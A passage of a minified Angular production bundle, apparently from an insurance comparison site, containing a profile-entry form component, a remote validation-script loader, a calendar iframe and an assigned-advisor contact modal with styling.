M.t(null),this.marcarSolo=(E,c)=>c.map(f=>this.setValue(f,f.id===E.id)),this.marcarTodos=E=>E.map(c=>this.setValue(c,!0))}validate(){this.validate$.next(void 0)}sendError(E){this.filters.set(E.filterName,E);let c=!1;this.filters.forEach(f=>!c&&(c=f.errorType===t.By.ERROR)),this.hasError$.next(c),this.filterErrorSubj.next(this.filters),E.errorType===t.By.ERROR&&this.error$.next(E.errorType===t.By.ERROR)}manejadorEventos(E,c,f){switch(E){case"hover":return this.mostrarTodosButton(c,f);case"solo":this.marcarSolo(c,f);break;case"todos":this.marcarTodos(f)}return!1}mostrarTodosButton(E,c){return 1===c.filter(g=>g.seleccionado||g.metadata?.selected).length&&(E.seleccionado||E.metadata?.selected)}setValue(E,c){return void 0!==E.metadata?.selected?E.metadata.selected=c:E.seleccionado=c}static{this.\u0275fac=function(c){return new(c||l)}}static{this.\u0275prov=n.jDH({token:l,factory:l.\u0275fac,providedIn:"root"})}}return l})()},62334:(fe,N,o)=>{"use strict";o.d(N,{M:()=>pe});var e=o(81406),M=o(70736),t=o(56383),n=o(31676),d=o(44756),l=o(79737),r=o(46612),E=o(31709),c=o(39455),f=o(68810),g=o(22789),b=o(64101),C=o(30707),a=o(77599),_=o(31104),u=o(17057),v=o(69823),I=o(26195),P=o(87203),w=o(37773),j=o(87460);const F=Q=>({"w-75":Q}),G=()=>({"mt-3":!1});function L(Q,ee){if(1&Q&&(e.j41(0,"div",11)(1,"p",17),e.EFF(2),e.k0s()()),2&Q){const R=e.XpG(2);e.R7$(2),e.JRh(R.msgError||"Perfil inv\xe1lido")}}function oe(Q,ee){if(1&Q){const R=e.RV6();e.j41(0,"div",11)(1,"button",18),e.bIt("click",function(){e.eBV(R);const ie=e.XpG(2);return e.Njj(ie.addFields())}),e.nrm(2,"i",19),e.EFF(3),e.nI1(4,"qpTranslate"),e.k0s()()}if(2&Q){const R=e.XpG(2);e.R7$(3),e.SpI(" ",e.bMT(4,1,R.btnCarga)," ")}}function re(Q,ee){if(1&Q){const R=e.RV6();e.j41(0,"form",3),e.bIt("ngSubmit",function(){e.eBV(R);const ie=e.XpG();return e.Njj(ie.onSubmit())}),e.j41(1,"div",4)(2,"div",5)(3,"div",6)(4,"div",7)(5,"div",8)(6,"div",9)(7,"formly-form",10),e.bIt("modelChange",function(ie){e.eBV(R);const ue=e.XpG();return e.Njj(ue.modelChange(ie))}),e.k0s()()()(),e.DNE(8,L,3,1,"div",11)(9,oe,5,3,"div",11),e.k0s()()(),e.j41(10,"div",12)(11,"div",13)(12,"label")(13,"button",14)(14,"span",15),e.EFF(15,"Comparar"),e.k0s(),e.nrm(16,"qp-pimg",16),e.k0s()()()()()}if(2&Q){const R=e.XpG();e.Y8G("formGroup",R.form),e.R7$(7),e.Y8G("model",R.model)("fields",R.fields)("options",R.options)("form",R.form)("ngClass",e.eq3(9,F,!R.isMovil)),e.R7$(),e.vxM(R.isInvalid?8:-1),e.R7$(),e.vxM(R.canAddCarga?9:-1),e.R7$(2),e.Y8G("ngClass",e.lJ4(11,G))}}function W(Q,ee){1&Q&&e.eu8(0)}function X(Q,ee){if(1&Q&&e.DNE(0,W,1,0,"ng-container",20),2&Q){const R=e.XpG(),Z=e.sdS(1),ie=e.sdS(5);e.Y8G("ngTemplateOutlet",!1===R.isBannerForm?Z:ie)}}function ge(Q,ee){1&Q&&(e.nrm(0,"qp-spinner",2),e.nI1(1,"qpTranslate")),2&Q&&e.Y8G("title",e.bMT(1,1,"profile.loading"))}function xe(Q,ee){1&Q&&e.eu8(0)}function Y(Q,ee){if(1&Q&&e.DNE(0,xe,1,0,"ng-container",21),2&Q){const R=e.XpG();e.Y8G("ngComponentOutlet",R.formIngresoPerfil)}}const _e=(0,n.hZ)("solicitarAnimation",[(0,n.kY)("solicita => *",[(0,n.i0)("0.3s 5s ease-in",(0,n.i7)([(0,n.iF)({transform:"scale(1)"}),(0,n.iF)({transform:"scale(0.95)"}),(0,n.iF)({transform:"scale(1)"})]))])]);let pe=(()=>{class Q extends g.E{get canAddCarga(){return!["colectivo","SCTR","SEGURO COLECTIVO"].find(Z=>this.productType===Z)}get isPets(){return!!this.productType&&"SEGURO_MASCOTAS"===this.productType||this.productType===E.mH6.PET_INSURANCE_CO}constructor(R,Z,ie,ue,y,H,de,Ee,Ae,Fe,Be,we,Ge,Me){super(ue,Ge,Me),this.injector=R,this._metaService=Z,this._layoutService=ie,this.remoteLibraryService=ue,this._ingresoPerfilService=y,this._datosCompartidosService=H,this.browserStorage=de,this.compareService=Ee,this.dialog=Ae,this.route=Fe,this._bottomSheet=Be,this.enviroment=we,this.document=Ge,this.window=Me,this.browserCheck=(0,e.WQX)(d.Y1),this.icons={faUserPlus:f.nWR},this.btnCarga="profile.button.text.add-burden",this.ingresoDatosPerfil=new e.bkB,this.evento=new e.bkB,this.efecto="solicita",this.subscribe=new t.yU,this.fields=[],this.form=new M.J3({}),this.model={},this.isInvalid=!1,this.options={formState:{awesomeIsForced:!1}},this.isBannerForm=!1,this.isAddAsegurados=!0,this.pais=we.country}ngOnDestroy(){this.serviceValidationFront.destroy(),this.subscribe.unsubscribe()}retrieveRemoteForm(){return this.serviceValidationFront=this.injector.get(c.H[this.pais]),this.serviceValidationFront.initData()}ngOnInit(){this.isBannerForm=!!this.formIngresoPerfil,this.loader=!(!this.browserCheck.isRealBrowser||!1!==this.isBannerForm),this.isInternalTraffic=this.isInternalTraffics(),"QuePlan.pe"===this._metaService.getProyect()?this.btnCarga="Agregar Persona":("SEGURO_MASCOTAS"===this.productType||this.productType===E.mH6.PET_INSURANCE_CO)&&(this.btnCarga="Agregar Mascota"),this.retrieveRemoteForm().then(R=>{let Z=[];this.subscribe=this._datosCompartidosService.bSubject.subscribe(ie=>{this.isMovil=ie}),this._ingresoPerfilService.getPerfil(this.productType).subscribe(ie=>{const ue=this.getGroupedAndModel(ie.data.profileForm.profileFormFields);for(const y of ue){const H=this.buildForm(y);Z=[...Z,...H]}this.fields=Z,this.loader=!1,this._loadValidationScript(ie.data.profileForm.validationScriptUrl).then(y=>{this.setupValidation();const H=this.serviceValidationFront.obtenerPerfil(this.productType);setTimeout(de=>{H?(H.enPareja=H.enPareja?.toString(),this.model=H,this.verifyNames()):this.isPets&&this.addFields()},200)}).catch(y=>console.error(y))})}).catch(R=>console.error(R))}processOptions(R){let Z=[];return R.map(ie=>{Z.push({label:ie.label,value:ie.allowedValues&&ie.allowedValues.length?ie.allowedValues[0]:ie.label})}),Z}processSelectOptions(R){let Z=[];return R.map(ie=>{ie.allowedValues?.map(ue=>{Z.push({label:ue,value:ue})})}),Z}parseValue(R,Z){let ie;switch(Z){case"boolean":ie=!(!R||"true"!==R);break;case"number":ie=parseInt(R,10);break;default:ie=R.toString()}return ie}processType(R){let Z,ie,ue,H,de,Ee,y=[];switch(R.type){case"qp-ip-checkbox-type":de=R.elements.find(Ae=>Ae.defaultValue)?.defaultValue,Ee=R.elements.find(Ae=>Ae.dataType)?.dataType,Z={defaultValue:de&&this.parseValue(de,Ee),templateOptions:{name:R.elements[0].fldName,label:R.elements[0].label}};break;case"qp-ip-radio-type":de=R.elements.find(Ae=>Ae.defaultValue)?.defaultValue,Ee=R.elements.find(Ae=>Ae.dataType)?.dataType,Z={defaultValue:de&&this.parseValue(de,Ee),templateOptions:{name:R.elements[0].fldName,options:H?this.serviceValidationFront[H]:this.processOptions(R.elements)}};break;case"qp-input-type":ie={customValidation:{expression:Ae=>Number(Ae.value)>=10}},Z={templateOptions:{placeholder:R.elements[0].placeholder,mask:R.elements[0].mask,sub_type:R.sub_type,helper:R.elements[0].helper},validators:"colombia"===this.pais&&"cantidadempleados"===R.name?ie:null};break;case"qp-select-type":H=R.elements.find(Ae=>Ae.retrieveFunction)?.retrieveFunction,de=R.elements.find(Ae=>Ae.defaultValue)?.defaultValue,Ee=R.elements.find(Ae=>Ae.dataType)?.dataType,ie={customValidation:{expression:Ae=>"notengo"!==Ae.value}},Z={defaultValue:de&&this.parseValue(de,Ee),templateOptions:{placeholder:R.elements[0].placeholder,options:H?this.serviceValidationFront[H]():this.processSelectOptions(R.elements),_options:H?this.serviceValidationFront[H]():this.processSelectOptions(R.elements),helper:R.elements[0].helper},validators:"colombia"===this.pais&&"epsActual"===R.name?ie:null};break;case"qp-ip-array-type":y=[],R.elements.map(Ae=>{y=[...y,...this.buildForm(Ae)]}),ue=R.type,R.type="group",Z={key:R.name,type:ue,fieldArray:{fieldGroup:y}};break;case"group":y=[],R.elements.map(Ae=>{y=[...y,...this.buildForm(Ae)]}),Z={key:R.name,fieldGroup:y}}return Z}getGroupClass(R){let Z="";return R.elements.find(ie=>{Z=ie.elements.find(ue=>ue.groupClass)?.groupClass}),Z}buildForm(R){let ie,ue,y,H,Z=[];Z=[{key:R.name}],R.isGroup?(y=R.elements.find(Ee=>Ee)?.elements.find(Ee=>Ee.hideExpression)?.hideExpression,H={fieldGroupClassName:this.getGroupClass(R),hideExpression:Ee=>y?this.serviceValidationFront[y](this.model):null}):(ue=R.elements.find(Ee=>Ee.changeAction)?.changeAction,y=R.elements.find(Ee=>Ee.hideExpression)?.hideExpression,ie={type:R.type,className:R.elements[0].class,hideExpression:Ee=>y?this.serviceValidationFront[y](this.model):null,hooks:{onInit:Ee=>ue?this.serviceValidationFront[ue](Ee):null}});let de=[];return de.push(R.wrapper),Object.assign(Z[0],H,ie,this.processType(R),R.wrapper?{wrappers:de}:{}),Z}groupBy(R,Z){return R.reduce((ie,ue,y,H,de=Z(ue))=>((ie[de]||(ie[de]=[])).push(ue),ie),{})}getGroupedAndModel(R,Z=!1){const ie=this.groupBy(R,H=>Z?H.fldName:H.groupedBy||H.fldName);let y,ue=[];for(const H of Object.keys(ie))y=Object.keys(this.groupBy(ie[H],de=>de.fldName)).length>1?{name:H,wrapper:ie[H].find(de=>de.groupedBy===H).wrapper,elements:this.getGroupedAndModel(ie[H],!0),type:ie[H].find(de=>de.groupedBy===H).isMultiple?"qp-ip-array-type":"group",isGroup:!0}:{name:H,elements:ie[H],type:R.find(de=>de.fldName===H).fieldType.fldType,sub_type:R.find(de=>de.fldName===H).fieldType.htmlType,isGroup:!1},ue.push(y);return ue}validate(R){const Z=this.validationScript.validateForm(R);return this.msgError=null,Z instanceof Array?Z.length?Z[0].payload:new E.ed:"string"==typeof Z?(this.msgError=Z,!1):!(new Boolean(Z)instanceof Boolean)&&new E.ed}onSubmit(){let R;if(!this.model)return;this._layoutService.ToggleFilter(!0),""===this.model?.cotizante?.cotizante_sexo&&(this.model.cotizante.cotizante_sexo="Masculino"),R=this.serviceValidationFront.parsePerfil(this.model,this.productType),this.validationScript=this.getValidationScript(),this.validationScript.datosGuardados=this._datosCompartidosService.getDatos(this.productType);let Z=this.validate(R);"SEGURO INTERNACIONAL"===this.productType&&(this.model.titular.nacionalidad||this.model.titular.paisCobertura)&&(Z.ingresodatos=!0),Z?(this.isInvalid=!1,this.serviceValidationFront.postSubmit(Z,this.productType),this.compareService.information.clear(),this.ingresoDatosPerfil.emit(Z),this.isInternalTraffic||this._ingresoPerfilService.sendForm(this.model,this.productType).subscribe()):this.isInvalid=!0}isInternalTraffics(){return this.browserStorage.localRetrieve("internal-traffic","boolean")}setupValidation(){this.validationScript?this.serviceValidationFront.validationScript=this.validationScript:console.warn("Validation script not loaded")}verifyNames(){this.fields.map(R=>{"qp-ip-array-type"===R.type&&R.fieldGroup?.forEach((Z,ie)=>{Z?.fieldGroup.map(ue=>{ue.templateOptions.name+=ie})})})}addFields(){const R=this.isPets?"mascota":"cargas";this.fields.find(Z=>Z.key===R)&&(this.fields.find(Z=>Z.key===R).templateOptions.add(),this.verifyNames())}modelChange(R){this.evento.emit(R)}static{this.\u0275fac=function(Z){return new(Z||Q)(e.rXU(e.zZn),e.rXU(d.RH),e.rXU(I.Y),e.rXU(d.$Z),e.rXU(d.X7),e.rXU(d.YW),e.rXU(d.Gq),e.rXU(b.v),e.rXU(P.bZ),e.rXU(w.nX),e.rXU(j.VK),e.rXU(C.Km),e.rXU(r.qQ),e.rXU(d.jf))}}static{this.\u0275cmp=e.VBU({type:Q,selectors:[["qp-ingreso-perfil"]],inputs:{productType:"productType",pais:"pais",color:"color",btnCarga:"btnCarga",formIngresoPerfil:"formIngresoPerfil"},outputs:{ingresoDatosPerfil:"ingresoDatosPerfil",evento:"evento"},standalone:!0,features:[e.Vt3,e.aNF],decls:6,vars:1,consts:[["formTemplate",""],["formularioIngresoPerfil",""],[3,"title"],["autocomplete","off",3,"ngSubmit","formGroup"],[1,"row"],[1,"col-12"],[1,"py-3","box-white"],[1,"row","pd-row-lados","justify-content-center","align-items-center"],[1,"col-12","col-lg-12"],[1,"d-flex","justify-content-center"],[1,"w-100","forms-class","text-center",3,"modelChange","model","fields","options","form","ngClass"],[1,"d-flex","justify-content-center","mt-2"],[1,"row","text-center","mt-3"],[1,"col-12","col-md-12","pd-input-lados",3,"ngClass"],["type","submit","ngbAutofocus","",1,"button","pulse","d-flex","justify-content-center",2,"display","flex !important","align-items","baseline"],["qpTranslate","profile.button.text.compare",1,"mr-2"],["src","../../../../assets/images/lupa.png","alt","queplan",1,"d-flex","align-self-end",2,"width","22px"],[1,"text-danger"],["type","button",1,"btn-cargas",3,"click"],[1,"fal","fa-user-plus"],[4,"ngTemplateOutlet"],[4,"ngComponentOutlet"]],template:function(Z,ie){1&Z&&e.DNE(0,re,17,12,"ng-template",null,0,e.C5r)(2,X,1,1,"ng-container")(3,ge,2,3,"qp-spinner",2)(4,Y,1,1,"ng-template",null,1,e.C5r),2&Z&&(e.R7$(2),e.vxM(ie.loader?3:2))},dependencies:[M.YN,M.qT,M.cb,M.X1,M.j4,l.qy,l.aF,r.YU,v.n,u.z,_.t,r.T3,r.OI,a.G],styles:['.add-buttons[_ngcontent-%COMP%]{background:#ecf9ff;border-radius:20px}.add-buttons[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{border-color:#40b4e5}.cargas[_ngcontent-%COMP%]{padding:1rem 0}.btn-desktop[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{position:absolute;z-index:-9;left:20px;bottom:0}@media only screen and (max-width: 576px){.btn-desktop[_ngcontent-%COMP%]{display:none}}@media only screen and (min-width: 576px){.btn-movil[_ngcontent-%COMP%]{display:none}}.box-white[_ngcontent-%COMP%]{border-radius:5px;background-color:var(--color-white, #ffffff)!important}.box-white[_ngcontent-%COMP%]   .btn-cargas[_ngcontent-%COMP%]{color:var(--color-primary, #40B4E5);font-size:.875rem;transition:.3s;padding:12px 14px;border-radius:4px;background:var(--color-white, #ffffff);border:1px solid var(--color-border-grey, #C6CACE)}.box-white[_ngcontent-%COMP%]   .btn-cargas[_ngcontent-%COMP%]:hover{background:#f3f3f3}.box-white[_ngcontent-%COMP%]   .btn-cargas[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:4px}  .mat-option .mat-option-text{-webkit-line-clamp:3!important}  .mat-select-panel{max-width:20rem}  .mat-select-panel .mat-option{height:3em}  .region .mat-form-field,   .region-internacional .mat-form-field{margin:0 auto;display:flex;width:13rem!important}  .region .mat-form-field .mat-form-field-wrapper .mat-mdc-text-field-wrapper,   .region-internacional .mat-form-field .mat-form-field-wrapper .mat-mdc-text-field-wrapper{width:100%}  .parentesco .mat-form-field{display:flex;margin-top:-15px;width:8rem!important}  .parentesco .mat-form-field .mat-form-field-wrapper .mat-mdc-text-field-wrapper{width:100%;margin-bottom:-18px}@media only screen and (max-width: 768px){  .flex-responsive{flex-direction:column}}  .form-group{margin-bottom:0!important}.pd-row-lados[_ngcontent-%COMP%]{padding-left:10px;padding-right:10px}@media (max-width: 410px){.pd-row-lados[_ngcontent-%COMP%]{padding-left:0;padding-right:0}}@media (max-width: 768px){.pd-row-lados[_ngcontent-%COMP%]{padding-left:5px;padding-right:5px}}@keyframes _ngcontent-%COMP%_pulse{0%{transform:scale(0);opacity:0}33%{transform:scale(1);opacity:1}to{transform:scale(3);opacity:0}}.button[_ngcontent-%COMP%]{width:16em;border:none;color:var(--color-white, #ffffff);cursor:pointer;padding:0 70px;font-weight:800;border-radius:5px;align-items:center;display:inline-flex;text-decoration:none;background:#ff0046;will-change:transform;height:50px!important;text-transform:uppercase;line-height:54px!important;box-shadow:0 3px 2px #0000001a;transition:background .3s,transform .3s,box-shadow .3s}.button[_ngcontent-%COMP%]   .lupa[_ngcontent-%COMP%]{max-width:18px;margin-left:5px;margin-bottom:4px}.button[_ngcontent-%COMP%]:hover{background:#cc0038;transform:translate3d(0,-2px,0);box-shadow:0 4px 17px #0003}.button[_ngcontent-%COMP%]:active{transform:translate3d(0,1px,0);box-shadow:0 1px 1px #0000001a}.pulse[_ngcontent-%COMP%]{position:relative}.pulse[_ngcontent-%COMP%]:before, .pulse[_ngcontent-%COMP%]:after{content:"";position:absolute;inset:0;opacity:0;width:40px;height:40px;margin:auto;border-radius:50%;background:#fff6}.pulse[_ngcontent-%COMP%]:before{animation:_ngcontent-%COMP%_pulse 1.5s infinite linear}.pulse[_ngcontent-%COMP%]:after{animation:_ngcontent-%COMP%_pulse 2s .4s infinite linear}.pulse[_ngcontent-%COMP%]:hover:before, .pulse[_ngcontent-%COMP%]:hover:after{display:none}.section-carga[_ngcontent-%COMP%]{padding:10px 0;border-bottom:1px solid #d1c3c3}'],data:{animation:[_e]}})}}return Q})()},22789:(fe,N,o)=>{"use strict";o.d(N,{E:()=>d});var e=o(70736),M=o(46612),t=o(44756),n=o(81406);let d=(()=>{class l{constructor(E,c,f){this.remoteLibraryService=E,this.document=c,this.window=f,this.form=new e.J3({}),this.options={},this.model={},this.fields=[]}setupValidation(){this.validationScript||console.warn("Validation script not loaded")}_loadValidationScript(E){return new Promise((c,f)=>{const g=E.replace(/^([^.]+)\.(.*)/g,"$1").split("/").slice(-1)[0];console.log("validationScriptUrl: ",E),console.log("validationClass:",g),this.validationScriptUrl=E,this.validationClass=g,E?this.remoteLibraryService.loadScript(E).toPromise().then(b=>{this.validationScript||(this.window.clientValidationMap?.has(g)?this.validationScript=this.window.clientValidationMap.get(g):console.warn(`${g} no existe en el mapa de validaciones.`)),this.setupValidation(),c()}).catch(b=>{console.error(b),f()}):console.log("No hay script de validacion para este formulario")})}getValidationScript(){return this.validationScript||(this.validationScript=this.window?.clientValidationMap?.get(this.validationClass)),this.validationScript}static{this.\u0275fac=function(c){return new(c||l)(n.rXU(t.$Z),n.rXU(M.qQ),n.rXU(t.jf))}}static{this.\u0275dir=n.FsC({type:l})}}return l})()},95497:(fe,N,o)=>{"use strict";o.d(N,{A:()=>L});var e=o(56383),M=o(44756),t=o(45754),n=o(77599),d=o(81406),l=o(40748);let r=(()=>{class oe{constructor(W){this.sanitizer=W}ngOnInit(){this.safeURL=this.sanitizer.bypassSecurityTrustResourceUrl(this.url)}static{this.\u0275fac=function(X){return new(X||oe)(d.rXU(l.up))}}static{this.\u0275cmp=d.VBU({type:oe,selectors:[["qp-google-calendar-appointment"]],inputs:{url:"url"},standalone:!0,features:[d.aNF],decls:2,vars:1,consts:[[1,"iframe-wrapper"],["width","100%","frameborder","0","height","100%","allowfullscreen","",2,"border","0",3,"src"]],template:function(X,ge){1&X&&(d.j41(0,"div",0),d.nrm(1,"iframe",1),d.k0s()),2&X&&(d.R7$(),d.Y8G("src",ge.safeURL,d.f$h))},styles:[".iframe-wrapper[_ngcontent-%COMP%]{height:70dvh;padding:0}iframe[_ngcontent-%COMP%]{height:70dvh;border:none;display:block}"]})}}return oe})();var E=o(46612),c=o(37773),f=o(38206);const g=oe=>({"flex-column":oe}),b=(oe,re)=>({"mb-2":oe,"flex-grow-1":re}),C=(oe,re)=>({"ml-2":oe,"flex-grow-1":re});function a(oe,re){if(1&oe){const W=d.RV6();d.j41(0,"button",4),d.bIt("click",function(){d.eBV(W);const ge=d.XpG();return d.Njj(ge.closeModal())}),d.j41(1,"span",5),d.EFF(2,"\xd7"),d.k0s()()}}function _(oe,re){}function u(oe,re){if(1&oe&&(d.j41(0,"a",11)(1,"div",28),d.nrm(2,"i",29),d.j41(3,"span"),d.EFF(4,"Contactar ahora"),d.k0s()()()),2&oe){const W=d.XpG(2);d.Y8G("href","https://api.whatsapp.com/send?phone="+(null==W.ejecutivoAsignado?null:W.ejecutivoAsignado.phone),d.B4B)}}function v(oe,re){if(1&oe&&(d.j41(0,"a",14),d.nrm(1,"i",30),d.EFF(2," Llamar ahora "),d.k0s()),2&oe){const W=d.XpG(2);d.Y8G("href","tel:"+(null==W.ejecutivoAsignado?null:W.ejecutivoAsignado.phone),d.B4B)("ngClass",d.l_i(2,b,W.isMovil,!W.isMovil))}}function I(oe,re){if(1&oe){const W=d.RV6();d.j41(0,"a",31),d.bIt("click",function(){d.eBV(W);const ge=d.XpG(2);return d.Njj(ge.redirectOnlineBuy())}),d.nrm(1,"i",32),d.EFF(2," Contratar en l\xednea "),d.k0s()}if(2&oe){const W=d.XpG(2);d.Y8G("ngClass",d.l_i(1,C,!W.isMovil&&(null==W.ejecutivoAsignado?null:W.ejecutivoAsignado.phone),!W.isMovil))}}function P(oe,re){if(1&oe&&(d.j41(0,"div",22)(1,"div",24),d.nrm(2,"i",33),d.k0s(),d.j41(3,"div")(4,"p",19)(5,"small"),d.EFF(6),d.nI1(7,"qpTranslate"),d.k0s()(),d.j41(8,"h6",26),d.EFF(9),d.k0s()()()),2&oe){const W=d.XpG(2);d.R7$(6),d.JRh(d.bMT(7,2,"contact.form.phone")),d.R7$(3),d.JRh(null==W.ejecutivoAsignado?null:W.ejecutivoAsignado.phone)}}function w(oe,re){if(1&oe&&(d.j41(0,"div",27)(1,"div",24),d.nrm(2,"i",34),d.k0s(),d.j41(3,"div")(4,"p",19)(5,"small"),d.EFF(6,"ID de Lead"),d.k0s()(),d.j41(7,"h6",26),d.EFF(8),d.k0s()()()),2&oe){const W=d.XpG(2);d.R7$(8),d.JRh(W.optimizeLeadID)}}function j(oe,re){if(1&oe&&(d.j41(0,"div",6)(1,"div",7)(2,"div",8)(3,"p",9)(4,"span",10),d.EFF(5,"D\xe9jale un primer mensaje a tu asesor/a personal"),d.k0s()(),d.DNE(6,u,5,1,"a",11),d.j41(7,"p",9)(8,"small",12),d.EFF(9,"Estamos disponibles de Lunes a Viernes de 9:00AM a 6:30PM"),d.k0s()(),d.j41(10,"div",13),d.DNE(11,v,3,5,"a",14)(12,I,3,4,"a",15),d.k0s()()(),d.j41(13,"div",16)(14,"div",17)(15,"div",18)(16,"div")(17,"p",19),d.EFF(18,"Tu asesor personal"),d.k0s(),d.j41(19,"h5",20),d.EFF(20),d.nI1(21,"titlecase"),d.k0s()()(),d.j41(22,"div",21),d.DNE(23,P,10,4,"div",22),d.j41(24,"div",23)(25,"div",24),d.nrm(26,"i",25),d.k0s(),d.j41(27,"div")(28,"p",19)(29,"small"),d.EFF(30),d.nI1(31,"qpTranslate"),d.k0s()(),d.j41(32,"h6",26),d.EFF(33),d.k0s()()(),d.DNE(34,w,9,1,"div",27),d.k0s()()()()),2&oe){const W=d.XpG();d.R7$(6),d.vxM(null!=W.ejecutivoAsignado&&W.ejecutivoAsignado.phone?6:-1),d.R7$(4),d.Y8G("ngClass",d.eq3(13,g,W.isMovil)),d.R7$(),d.vxM(W.isMovil&&null!=W.ejecutivoAsignado&&W.ejecutivoAsignado.phone?11:-1),d.R7$(),d.vxM(W.isQpMixSale&&null!=W.insurance&&W.insurance.productCode?12:-1),d.R7$(8),d.JRh(d.bMT(21,9,null==W.ejecutivoAsignado?null:W.ejecutivoAsignado.name)),d.R7$(3),d.vxM(W.havePhone?23:-1),d.R7$(7),d.JRh(d.bMT(31,11,"contact.form.email")),d.R7$(3),d.JRh(null==W.ejecutivoAsignado?null:W.ejecutivoAsignado.email),d.R7$(),d.vxM(W.optimizeLeadID?34:-1)}}function F(oe,re){if(1&oe&&(d.j41(0,"a",41),d.nrm(1,"i",42),d.EFF(2," WhatsApp "),d.k0s()),2&oe){const W=d.XpG(2);d.Y8G("href","https://api.whatsapp.com/send?phone="+(null==W.ejecutivoAsignado?null:W.ejecutivoAsignado.phone),d.B4B)}}function G(oe,re){if(1&oe&&(d.j41(0,"div",35)(1,"h5",36)(2,"b"),d.EFF(3,"\xa1\xdaltimo paso!"),d.k0s(),d.EFF(4," Agenda con tu consultor asignado"),d.k0s(),d.nrm(5,"qp-google-calendar-appointment",37),d.k0s(),d.j41(6,"div",38)(7,"div",39)(8,"div")(9,"p",40),d.EFF(10),d.k0s()(),d.j41(11,"div",35),d.DNE(12,F,3,1,"a",41),d.k0s()()()),2&oe){const W=d.XpG();d.R7$(5),d.Y8G("url",null==W.ejecutivoAsignado||null==W.ejecutivoAsignado.calendly?null:W.ejecutivoAsignado.calendly.url),d.R7$(5),d.SpI("",W.ejecutivoAsignadoFirstName," estar\xe1 esperando tu contacto"),d.R7$(2),d.vxM(null!=W.ejecutivoAsignado&&W.ejecutivoAsignado.phone?12:-1)}}let L=(()=>{class oe{constructor(W,X,ge,xe){this._router=W,this._modalService=X,this._datosCompartidosService=ge,this.environment=xe,this.havePhone=!0,this.optimizeLeadID="",this.modalExecutive=!1,this.subscribe=new e.yU}redirectOnlineBuy(){this._router.navigate(["/","Compra-Online",this.insurance.productCode],{state:this.onlineSaleInitData}).then(()=>{this._modalService.dismissAll()})}ngOnInit(){this.subscribe=this._datosCompartidosService.bSubject.subscribe(W=>{this.isMovil=W}),this.ejecutivoAsignadoFirstName=this.ejecutivoAsignado.name?.split(" ")[0]}closeModal(){this._modalService.dismissAll()}static{this.\u0275fac=function(X){return new(X||oe)(d.rXU(c.Ix),d.rXU(f.Bq),d.rXU(M.YW),d.rXU(t.Kmu))}}static{this.\u0275cmp=d.VBU({type:oe,selectors:[["qp-assigned-executive"]],inputs:{ejecutivoAsignado:"ejecutivoAsignado",imgCompany:"imgCompany",dataClient:"dataClient",insurance:"insurance",close:"close",isQpMixSale:"isQpMixSale",onlineSaleInitData:"onlineSaleInitData",havePhone:"havePhone",optimizeLeadID:"optimizeLeadID"},standalone:!0,features:[d.aNF],decls:6,vars:2,consts:[["defaultTpl",""],["calendlyTpl",""],["type","button","aria-label","Close",1,"close"],[3,"ngTemplateOutlet"],["type","button","aria-label","Close",1,"close",3,"click"],["aria-hidden","true"],[1,"row","align-items-center","justify-content-center"],[1,"col-12","col-md-6"],[1,"action-container"],[1,"mb-3"],[1,"d-block","title","text-primary"],["target","_blank",1,"btn","btn-whatsapp","btn-block","mb-3","pulse-animation",3,"href"],[1,"text-muted","d-block"],[1,"d-flex","justify-content-between",3,"ngClass"],[1,"btn","btn-outline-danger",3,"href","ngClass"],["target","_blank",1,"btn","btn-outline-primary",3,"ngClass"],[1,"col-12","col-md-6","ejecutivo-asignado"],[1,"card-ejecutivo","px-3"],[1,"mb-2"],[1,"text-muted","mb-0"],[1,"mb-0","text-primary"],[1,"contact-info"],[1,"d-flex","align-items-center","mb-2"],[1,"d-flex","align-items-center"],[1,"icon","mr-2"],[1,"fal","fa-envelope","text-third"],[1,"mb-0"],[1,"d-flex","align-items-center","mt-2"],[1,"d-flex","align-items-center","justify-content-center"],[1,"fab","fa-whatsapp","fa-lg","mr-2"],[1,"fas","fa-phone","mr-1"],["target","_blank",1,"btn","btn-outline-primary",3,"click","ngClass"],[1,"touch_app","mr-1"],[1,"fal","fa-phone-alt","text-third"],[1,"fal","fa-id-card","text-third"],[1,""],[1,"mb-2","py-2","border-bottom","text-muted",2,"font-size","1.25rem"],[3,"url"],[1,"calendly-footer","d-none","mt-4","mb-2"],[1,"d-flex","justify-content-between","align-items-center","flex-wrap"],[1,"mb-0","font-weight-bold"],["target","_blank",1,"btn","btn-sm","btn-whatsapp",3,"href"],[1,"fab","fa-whatsapp","mr-1"]],template:function(X,ge){if(1&X&&d.DNE(0,a,3,0,"button",2)(1,_,0,0,"ng-template",3)(2,j,35,15,"ng-template",null,0,d.C5r)(4,G,13,3,"ng-template",null,1,d.C5r),2&X){const xe=d.sdS(3),Y=d.sdS(5);d.vxM(ge.close?0:-1),d.R7$(),d.Y8G("ngTemplateOutlet",null!=ge.ejecutivoAsignado&&ge.ejecutivoAsignado.calendly&&null!=ge.ejecutivoAsignado&&ge.ejecutivoAsignado.calendly.active?Y:xe)}},dependencies:[E.T3,E.YU,r,E.PV,n.G],styles:["h5[_ngcontent-%COMP%]{word-break:break-word}.img-company[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:36%}@media only screen and (max-width: 768px){.img-company[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:70%}}.action-container[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{font-size:1rem;font-weight:500}.ejecutivo-asignado[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{height:35px;display:flex;min-width:35px;font-size:1rem;margin-right:10px;align-items:center;border-radius:100%;justify-content:center;border:1px solid #c1c1c1}.ejecutivo-asignado[_ngcontent-%COMP%]   .card-ejecutivo[_ngcontent-%COMP%]{border-left:1px solid #e9ecef}.ejecutivo-asignado[_ngcontent-%COMP%]   .avatar-container[_ngcontent-%COMP%]{width:60px;height:60px;overflow:hidden}.info-doc[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:20px}.btn-whatsapp[_ngcontent-%COMP%]{color:#fff;transition:.2s;background:#25d366;border-color:#25d366}.btn-whatsapp[_ngcontent-%COMP%]:hover{background:#1da851;border-color:#1da851;color:#fff}.pulse-animation[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_pulse 2s infinite;box-shadow:0 0 #25d36666}.pulse-animation-secondary[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_pulse-blue 2s infinite;box-shadow:0 0 #007bff66}@keyframes _ngcontent-%COMP%_pulse{0%{box-shadow:0 0 